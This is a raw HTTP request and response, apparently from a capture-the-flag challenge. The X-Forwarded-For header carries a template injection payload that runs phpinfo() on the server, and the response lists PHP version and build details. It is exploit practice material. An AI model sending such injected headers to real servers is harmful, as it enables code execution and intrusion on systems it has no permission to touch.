 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{if phpinfo()}{/if}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
IP
Current IP:
PHP Version 7.3.5
System
Linux edcb4547ca91 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date
May 11 2019 03:16:59
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'